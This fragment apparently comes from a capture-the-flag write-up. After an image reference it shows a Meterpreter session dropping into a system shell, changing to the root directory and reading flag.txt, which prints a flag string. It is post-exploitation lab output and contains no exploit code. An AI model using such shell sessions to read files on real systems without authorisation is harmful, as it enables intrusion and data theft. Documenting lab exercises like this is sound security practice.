 meterpreter > shell
Process 1727 created
Channel 0 created.
cd /
cat flag.txt
b1ng0w@5h1sn@m0